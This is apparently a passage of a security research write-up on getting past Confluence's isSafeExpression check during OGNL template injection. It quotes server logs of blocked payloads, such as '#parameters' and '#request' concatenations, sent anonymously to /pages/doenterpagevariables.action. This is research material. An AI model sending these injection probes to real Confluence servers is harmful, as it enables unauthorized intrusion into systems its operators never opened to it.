 Bypassing isSafeExpression
Just when we thought it was over and tried to directly execute an expression that would execute a command for us from a previous Confluence
template injection. It didn't work!
Taking a step back, It was found that only a handful of variables/objects were accessible.
The only thing that I'm interested in
Example: #{session} , #{attrs} , etc. worked but we were not able to get our hands on request/response object, not even #parameters , neither
were we able to set variables which implied there were some checks in place.
We had a look at our Confluence logs and found this
2021-08-28 18:58:46,989 WARN [http-nio-8090-exec-7] [opensymphony.webwork.util.SafeExpressionUtil] isSafeExpression Unsafe clause found in ['aaa\u0027+
#parameters
+\u0027']
-- url: /pages/doenterpagevariables.action | traceId: 48eed618309e9cd5 | userName: anonymous | action: doenterpagevariables
2021-08-28 18:58:51,192 WARN [http-nio-8090-exec-10] [opensymphony.webwork.util.SafeExpressionUtil] isSafeExpression Unsafe clause found in ['aaa\u0027+
#request
+\u0027']
-- url: /pages/doenterpagevariables.action | traceId: cee73d53f38875aa | userName: anonymous | action: doenterpagevariables
2021-08-28 18:58:59,558 WARN [http-nio-8090-exec-2] [opensymphony.webwork.util.SafeExpressionUtil] isSafeExpression Unsafe clause found in ['\u0027+#request+\u0027']
-- url: /pages/doenterpagevariables.action | traceId: ab77f5c2ca615b45 | userName: anonymous | action: doenterpagevariables
2021-08-28 18:59:02,325 WARN [http-nio-8090-exec-4] [opensymphony.webwork.util.SafeExpressionUtil] isSafeExpression Unsafe clause found in ['aaa\u0027+
#{#parameters}
+\u0027']